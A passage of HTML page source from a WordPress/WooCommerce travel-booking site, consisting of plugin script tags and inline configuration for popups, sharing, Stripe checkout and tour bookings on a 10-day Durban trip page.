var monarchSettings = {"ajaxurl":"https:\/\/therealsouthafrica.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/therealsouthafrica.com\/trip\/10-day-trip-durban\/","stats_nonce":"b4c625bd81","share_counts":"1af89c08bb","follow_counts":"ea2d0ae53b","total_counts":"494a026dec","media_single":"daad6ca287","media_total":"a9da8314bf","generate_all_window_nonce":"52b56463cb","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=7.1.2" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=7.1.2" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=7.1.2" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=7.1.2" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=7.1.2" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=7.1.2" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=7.1.2" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=7.1.2" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":".home-pop-up-immersion","enable_on_click_shortcode":"0","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["click"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"11\/05\/2021","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"11\/11\/2021","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon"]},"module_id":"9","blog_id":"0","module_name":"Cape Town Tab (copy)","module_type":"popup","active":"1","module_mode":"informational"},{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":".home-pop-up-mpumalanga","enable_on_click_shortcode":"0","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["click"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"11\/05\/2021","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"11\/11\/2021","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon"]},"module_id":"5","blog_id":"0","module_name":"Mpumalanga Tab","module_type":"popup","active":"1","module_mode":"informational","useCountCookie":true,"countCookieExpiration":30},{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":".home-pop-up-limpopo","enable_on_click_shortcode":"0","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["click"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"11\/05\/2021","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"11\/11\/2021","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon"]},"module_id":"4","blog_id":"0","module_name":"Limpopo Tab","module_type":"popup","active":"1","module_mode":"informational"},{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":".home-pop-up-durban","enable_on_click_shortcode":"0","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["click"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"11\/05\/2021","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"11\/11\/2021","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon"]},"module_id":"3","blog_id":"0","module_name":"Durban Tab","module_type":"popup","active":"1","module_mode":"informational"},{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":".home-pop-up-cape-town","enable_on_click_shortcode":"0","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["click"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"11\/05\/2021","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"11\/11\/2021","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon"]},"module_id":"2","blog_id":"0","module_name":"Cape Town Tab","module_type":"popup","active":"1","module_mode":"informational"},{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":".home-pop-up-johannesburg","enable_on_click_shortcode":"0","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["click"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"11\/05\/2021","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"11\/11\/2021","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon"]},"module_id":"1","blog_id":"0","module_name":"Johannesburg Tab","module_type":"popup","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false,"is_product_tag":false,"is_product_category":false,"is_shop":false,"is_woocommerce":true,"is_checkout":false,"is_cart":false,"is_account_page":false,"order-received":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"therealsouthafrica.com\/trip\/10-day-trip-durban\/","full_actual_url":"https:\/\/therealsouthafrica.com\/trip\/10-day-trip-durban\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Ftherealsouthafrica.com%2Ftrip%2F10-day-trip-durban","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Ftherealsouthafrica.com%2Ftrip%2F10-day-trip-durban&text=10%20Day%20Experience-%20Durban","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Ftherealsouthafrica.com%2Ftrip%2F10-day-trip-durban","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Ftherealsouthafrica.com%2Ftrip%2F10-day-trip-durban","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Ftherealsouthafrica.com%2Ftrip%2F10-day-trip-durban","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Ftherealsouthafrica.com%2Ftrip%2F10-day-trip-durban","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Ftherealsouthafrica.com%2Ftrip%2F10-day-trip-durban","email":"mailto:?subject=10%20Day%20Experience-%20Durban&body=https%3A%2F%2Ftherealsouthafrica.com%2Ftrip%2F10-day-trip-durban"},"ajaxurl":"https:\/\/therealsouthafrica.com\/wp-admin\/admin-ajax.php","page_id":"1575","page_slug":"trip-10-day-trip-durban","is_upfront":"","script_delay":"3000","display_check_nonce":"04679aaaf9","conversion_nonce":"f3eaac7284"};
/* ]]> */
</script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/therealsouthafrica.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://therealsouthafrica.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9feae45d14" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://therealsouthafrica.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51La2nYLqVFaD3chacuZqhF6MlUXxc2tBzqJXbulQeKFM3SsjcHSyJzV4pQI7EsfTKSV0tMl1JFm18wtsQ47BJTm500MowMjIh1","allow_prepaid_card":"yes","locale":"en","is_link_enabled":false,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"e3cbc47d31","shipping":"c755cffa95","normalize_address":"5037bc8ce3","get_cart_details":"c6efd30c88","update_shipping":"b84137adc2","checkout":"5cdbd3f163","add_to_cart":"0d28286081","get_selected_product_data":"9a409e0610","log_errors":"d7141c7f24","clear_cart":"46e491dc1d","pay_for_order":"11d5052625","wc_store_api":"28ddf3c8f0","wc_store_api_express_checkout":"a73d1bb130"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/therealsouthafrica.com\/checkout\/","currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":null},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"displayItems":[{"label":"10 Day Experience- Durban","amount":146250}],"total":{"label":" (via WooCommerce)","amount":146250,"pending":true},"requestShipping":false,"currency":"usd","country_code":"US","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","ST","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"custom_checkout_fields":[],"has_free_trial":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="wc-bookings-booking-form-js-extra">
/* <![CDATA[ */
var wc_bookings_booking_form = {"closeText":"Close","currentText":"Today","prevText":"Previous","nextText":"Next","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1","current_time":"20260203","default_blocks_area_text":"Choose a date above to see available times.","isRTL":"","check_availability_against":"","duration_type":"fixed","duration_unit":"day","resource_ids":[],"resources_assignment":"customer","product_id":"1575","default_availability":"1","booking_duration":"10","booking_min_duration":"10","booking_max_duration":"10","booking_duration_type":"fixed"};
var wc_bookings_booking_form_1575 = {"check_availability_against":"","duration_type":"fixed","duration_unit":"day","resource_ids":[],"resources_assignment":"customer","product_id":"1575","default_availability":"1","booking_duration":"10","booking_min_duration":"10","booking_max_duration":"10"};
var wc_bookings_date_picker_args = {"ajax_url":"\/?wc-ajax=wc_bookings_find_booked_day_blocks"};
var booking_form_params = {"cache_ajax_requests":"false","nonce":{"get_end_time_html":"7e92750463","show_available_month_blocks":"40e44bd073"},"ajax_url":"https:\/\/therealsouthafrica.com\/wp-admin\/admin-ajax.php","i18n_date_unavailable":"This date is unavailable","i18n_date_fully_booked":"This date is fully booked and unavailable","i18n_date_partially_booked":"This date is partially booked - but bookings still remain","i18n_date_available":"This date is available","i18n_start_date":"Choose a Start Date","i18n_end_date":"Choose an End Date","i18n_dates":"Dates","i18n_old_availability":"Please wait, the latest available slots are being processed in the background.","i18n_choose_options":"Please select the options for your booking and make sure duration rules apply.","i18n_clear_date_selection":"To clear selection, pick a new start date","i18n_request_failed":"We weren't able to get that information. Please contact the store owner for help.","pao_pre_30":"false","pao_active":"","timezone_conversion":"","client_firstday":"","server_timezone":"America\/New_York","server_time_format":"h:mm a","i18n_store_server_time":"Store server time: "};
/* ]]> */
</script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/plugins/woocommerce-bookings/dist/frontend.js?ver=2.2.9" id="wc-bookings-booking-form-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-5,"offsetFormatted":"-5","string":"America\/New_York","abbr":"EST"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/plugins/woocommerce-deposits/build/frontend.js?ver=3ccd9e137c885458b8d2" id="wc-deposits-frontend-js"></script>
<script defer type="text/javascript" src="https://therealsouthafrica.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763026798" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://therealsouthafrica.com/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=7.1.2" id="avia-dotlottie-script-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
